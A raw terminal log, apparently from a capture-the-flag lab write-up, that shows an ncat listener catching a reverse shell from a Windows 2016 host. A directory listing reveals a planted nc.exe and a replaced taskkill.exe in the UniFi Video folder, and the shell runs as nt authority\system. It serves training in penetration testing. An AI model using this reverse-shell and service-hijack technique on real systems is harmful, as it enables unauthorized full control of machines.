 └─$ rlwrap ncat -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49793.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\ProgramData\unifi-video>dir
dir
 Volume in drive C is Windows 2016
 Volume Serial Number is 5DA0-9989

 Directory of C:\ProgramData\unifi-video

05/14/2023  12:29 PM    <DIR>          .
05/14/2023  12:29 PM    <DIR>          ..
07/26/2017  06:10 PM           219,136 avService.exe
06/16/2018  09:54 PM    <DIR>          bin
06/16/2018  09:55 PM    <DIR>          conf
06/16/2018  10:56 PM    <DIR>          data
06/16/2018  09:54 PM    <DIR>          email
06/16/2018  09:54 PM    <DIR>          fw
06/17/2018  11:23 AM            31,685 hs_err_pid1992.log
08/16/2018  07:48 PM           270,597 hs_err_pid2036.mdmp
05/14/2023  12:05 PM            38,979 hs_err_pid648.log
05/14/2023  12:05 PM       451,181,911 hs_err_pid648.mdmp
06/16/2018  09:54 PM    <DIR>          lib
05/14/2023  12:30 PM    <DIR>          logs
05/14/2023  12:26 PM            59,392 nc.exe
05/14/2023  12:25 PM            99,700 taskkill.exe
06/16/2018  09:54 PM               780 Ubiquiti UniFi Video.lnk
07/26/2017  06:10 PM            48,640 UniFiVideo.exe
07/26/2017  06:10 PM            32,038 UniFiVideo.ico
06/16/2018  09:54 PM            89,050 Uninstall.exe
06/16/2018  09:55 PM    <DIR>          webapps
06/16/2018  09:55 PM    <DIR>          work
              11 File(s)    452,071,908 bytes
              11 Dir(s)   8,281,042,944 bytes free

C:\ProgramData\unifi-video>whoami
whoami
nt authority\system

C:\ProgramData\unifi-video>